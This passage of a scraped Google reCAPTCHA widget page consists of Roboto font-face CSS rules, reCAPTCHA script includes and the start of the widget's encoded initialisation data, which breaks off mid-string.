  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="zJxDItFhxuDyfRnK5-00_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="zJxDItFhxuDyfRnK5-00_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zJxDItFhxuDyfRnK5-00_w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CkMOrfsOGZDTCjsKcwrYPw7JYw6dbw4FPw5QkwpRuw4QtHGZHw6kBBXUafSHCsWoSw4vDicK3w4HCpsKARMOiIsOuw6Nwwrx9e1XCoyYbOGQfwobDtRsDw6zDnMKZw7w+ZiFFwp7CiMK9Un/[base64]/Di1DDgcOCw4nDscOFwrFbCcOHLiB3eF8qJhnCnmLChzHCmX7Dv2AKOcKCAMKRwqHClQPDrUHDmcKDSi7DiMK1LcOIwq7DmsKwX8OdDcKmw6AbIUkhw7PDinfCh8KRw6DCnw7CgmbDhQ1sw7HCu8OMwqQJdMKyw7nCrTvDusOHLgjDkcOBwqQsfAdBHcKUPVNuw5d/fMOywrXCiMKAIcK9w4bDkMKZwovCtgxgwodpwoYPw4/CjsOkTFLCoEbCq8KJXSMcwqZTwpdyCMKuRRcGwqHCusOIw74AMwgYecK0S8KEeMKZah8lw6JIw4tZd8KmdsONP8ODQMOGw7R7w6zClsKjw7PCjEwgMsObw6YQw7vCh8K9wq82woJbNllpZMOvw70zw6EaWA/DsmPDv8OJJCrDhcO0wprCrTDDvC5KcBEqHETCuVXCicKhQB9dwr3DkMKZMgcpFMOeInEewpBjw7JeYsOgw7DCpT8UwqMhKXDDgRjCjMO2w7wzFcO5VMONwqkTTh/DvsOfwqrDvcK9w6bCl8KVeRDCn8KLJ8Kbwo1FQXh+HybCp8K7w4jClcKgwrLDgQlBNmcISy3CpcK5YMOEccKWw5jDu8OWwpd/dMKNScOGw6HDisOnwqXCswFKHMKmGjEqYMKPw4kzTcKmfMK9w7LCiMK4ZxNRB0DCvcOcYcKzPnEfbWLDssO6H0tGPjQLwqNNw4YwGsOmwrJww5PCvgxOUk7CjMO4w4U/wrMuNQkgw5TDp8KPNcKLYg3CjsOtw6DDlsKHw43DvsKewp/Dsj7DlcKdwrAiwqLCmcK4DyXCuw1rWMKJwrjDlsOTwqIsw45TYMK/w5xrGcOObMOcwrbDiA4kwoPDq8OSZMKpw5w2HHhMwopBw5zChcOOwojCljzCj8O8SzTDpcOswonDrVsWwpZlwoVaYsKjw4MgwpHCiT8dWQ96wonDsmjCmHs8wp8OwqjDhMK1M8KJwpVWw4Bme8OEw5tkwq8xw5rDrn3CucK2w7BhRw5fw4x3Ny/DjX/DsnRZLFxkw79MOFNZwoMcO8O6b8OTwpDDt2fDqMKowoXDnsKnwr97dDbCs0lxwqUqbcOYwpnCmixnGDnCusOlJcKxbFc3w5zCqQzCkEF4w7xKw67CqsKEQT95elhPU8KEfMKiXMOCwp7DgcOlw4kTw7UbDmjDhMOqeQ06w6XCtcKACDp2GMKEIy/[base64]/[base64]/w63CnRbDm3dew7tBw4zDjsOrwp9PMMKhwo/Do8Knw484JsKMSMOXO1HCohXCtMKfw7JDTcOTFcKZw7IxN8Kowo/CilRxw67CixHDuwpFMSlEw40JaMKAwqTDqg7Dl8Kow5TDgQgAW8KHTcKgHS7DuyLCjQE0Hj7DslF3KMOADRTDh8KYwp1JNVHCqGXDoQTCscOeNcOfMMKrw4bDk8OWw7sJMVk2wpTCicOkdcOgBD9+w4oWw6HDjzk7w6TCm8Kxwq/[base64]/DusKow4rDqcKZchZaw5vDlS4Hw7ELXTpYdivCiQXCt3nCssOWw7Nmw5jDmsO9w7NDGiQdWsO6w6jDjCnDt33CpsObOcKmwpDCimbCmcKGJMKIw6AxHxw/dsOFw7NLOB/DrcO6VsKfw5jCojQTWCrCrjx2w79cw7/CsCrDgzAjwqvDs8Ohw4pJworDokAhCMONc00hwpNXD8KYTXjCmMKIW1HDmGA8wpB9QcKmIsOxw55BbcOEeiTDmkh5wqcSwpVSeCRAcMOoaMKAwrtkVsKme8OJSFsHwqrDs1jDr8KTwpNTPGJcMTNAwr3DoMOUw43Dh8K2VFnCokpnacOJw4o1JsKaw5/CuT0+w5jCq8KMHCZgwqsdU8KrA8KzwqN8NWLDtEhCTsOoLCfChcOrKMKeW1fDvFTDt8OyWykUwqBzw6bCizXCqEvCiijCl8OZw5PCmMKGEsKAw5Z+DcOjw4ckwrlzVcOSESrCsBshwp/[base64]/CqF52XsOGw45JwqBow4Juw75VwobCji5EQcK6B8OHwqIQwpXDqsOMH8KTZSbDgMKQw5LCk8K6wqEkIsKkw6nDoTETGsKewpApUWtpesOZwpNuBhBuwp8Lwpx3wpjDk8KMw5Itw41Lw5DClgJcScK1w5fCusKnw77CiCbCscKhbkoNwp0RBMKHw4sKLwjCiWvCiwszwr/Dvg7DhX7CtcKaesOIwrdywqzCrXPDo0bDj8O8eXPCvcOoAMK9w6/Dgi5PHF/[base64]/CpcO4Lj/[base64]/w4J5XMOGwq9nwr53dcKAOlRGw4jDrMKkMMKgwrJ3f0HCnV/CujbCgF07Sg/Ck3jDrsOaT3tbw6pEwojDmHV/VGQaE8OYNR/[base64]/CpcOLH2QOYGFFw7HCmgtqwq3DtkJnXcKmw7BOY8Ojw7/DpXHDvsO0wrDDsXpdDSjDgcKwF1/DiGR7IjvDjsOawoDDhsONwofCqDfCkMK8JxzCsMK3wrsaw6fDlkB1woEuDsKrcsKfwrPDu8KEWl9+w5PDs1gXIBpxPsK5w7ptMMO+wpPCpgnDhw18KsOXFDzDosOSwozDjMOswq/DpxwHSCAtHjxHRcOlw757byPDmcOBEsOaeRTCnE3CjD7CtMKjw4DCiinCqMKRwrXCksK9CMOrbcK3MHHCiz0NT8KYwpTDgMK/wp/DgMOYw45zwqZ6w53DiMK4XcOOwpDCnBDClcK+fRfDv8OEwro7FhzCuMOgBsOqGsKFw5PDsMKgbDfDvkrCtMKvw4o4wohHw5B/WG91JAVQwrvCiALDnlhlChp2w4gLUT88A8OBY2dKw7Q7TTldwpFyRsKhKcOZZTfDgzzDn8OWw4XDuAPCncOtMwk0OzrCmsKlw4PCscO7ZcOrfMOJw67ClxjDl8KaERbCv8KAN8Kuwq/DvsOgHwnCsC3CoEnCvcOSAsO/SsOXAMK0wqgrDsK3wqrCgsOuaBDCky0SwoTCklQDw5Zaw4/DkMKZw6wrDMOFwrrDnUDDkkHDmsKAAmhnX8OVw6fDsMKUMVJNw5bCs8Kzw4A5K8OVw4HDhn1qw5zDmQc0wpTDixIawq5LP8K2wrI4w6l2ScKlSzbCpjEYT8OGw5nCtcOIwq/[base64]/DqsKFwrk8w4EWbcKWwqfCuUYUBS99w4Rjd8Kywo7DkcKcw4pgw6DChcOwPsOfwpHCkMOdSF3DucKIwrxjw70Vw44eVCETwrVPZHRsBMOnalTCsQp8N0BawovDscONecO0asO3w6MfwpVbw5zCu8K2wp3ClMKTDyDDvEzDvwVWYzTCnsOZwqg1Zj5Lw7XCqklDwo/Cp8KhLsO/[base64]/CjcKwb8OXR8Kfw7PCmcKcwr7DiXXCucOCw4nDmMKeImw6wrLCmMOqwqzDpg07w7zDmcOEwoPCiCdUwr4EHMKNeQTCjsKBwoQsW8OtD1jDgkknFBlnSMKsw7R/NSvDo3DChypACE8gaWnDh8OGwq7ClF3Cp34kRBFfwp1/[base64]/Dp8OXwoPCvTLDjzrCr8K/wr3ClMOYdcO8wqvCo8O/c2XCtknDownDp8O2wqduwofDiwwAw7ROwpJ4H8KHwrbDtRHCpMK7B8OCaWADL8ONHSnCrcKTCBVlAcKnAsKBwpF+wqnCmThYPMOgw7QtLA3Cs8Knw47CgsOnwqNuw4DDgkppacOqw5tAXhTDjMKoeMK4wqzDtMOMQsOHVsKcwrRoT0cdwqzDgQclYcOlwp/CkC8sfsKzwqpvwo8CXgQTwr8uOzkPwqVkwoglYAZGwrjDmcOZwoY6wqhxDi/DtMOzIA/[base64]/DvXXDpC/DrwB6Y1pGDcKjP0JFw7fCqVZjb8OCw5dhHHXDmXoSw7gWw6F5Ji/DrD9zw4/DicKBw4